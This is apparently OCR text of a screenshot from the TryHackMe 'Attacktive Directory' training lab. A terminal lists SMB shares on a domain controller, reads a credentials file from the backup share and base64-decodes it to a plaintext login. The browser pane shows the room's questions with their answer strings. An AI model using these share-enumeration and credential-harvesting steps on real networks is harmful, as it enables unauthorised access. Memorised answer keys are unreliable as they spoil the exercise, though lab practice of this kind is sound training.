 Applications Places X-terminal-emulator May 24 10:21 1
root@unl1ke: ~/Desktop/att
root@unl1ke: ~/Desktop/att 118x27
root@unl1ke:~/Desktop/att# smbclient -L spookysec.local -U 'svc-admin'
Enter WORKGROUP\svc-admin's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backup Disk
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
root@unl1ke:~/Desktop/att# smbclient \\\\spookysec.local\\backup -U 'svc-admin'
Enter WORKGROUP\svc-admin's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Apr 4 21:08:39 2020
.. D 0 Sat Apr 4 21:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 21:08:53 2020
8247551 blocks of size 4096. 5270003 blocks available
smb: \> more backup_credentials.txt
getting file \backup_credentials.txt of size 48 as /tmp/smbmore.9Y80rm (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \>
root@unl1ke: ~/Desktop/att 118x27
root@unl1ke:~/Desktop/att# echo 'YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw' | base64 -d > smbpass
root@unl1ke:~/Desktop/att# cat smbpass
backup@spookysec.local:backup2517860root@unl1ke:~/Desktop/att#
TryHackMe | Attacktive Directory - Mozilla Firefox
TryHackMe | Attacktive D IIS Windows Server example_hashes [hashca
https://tryhackme.com/room/attacktivedirectory ABP
Title IP Address Expires
AD Box 10.10.83.85 29m 28s
Add 1 hour
Terminate
Hint
#2 Which option will list shares?
-L Correct Answer
Hint
#3 How many remote shares is the server listing?
6 Correct Answer
#4 There is one particular share that we have access to
that contains a text file. Which share is it?
backup Correct Answer
#5 What is the content of the file?
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWN Correct Answer
Hint
#6 Decoding the contents of the file, what is the full
contents?
backup@spookysec.local:backup251786 Correct Answer
[Task 7] Elevating Privileges
[Task 8] Flags
599 users are in here This room is 180 days old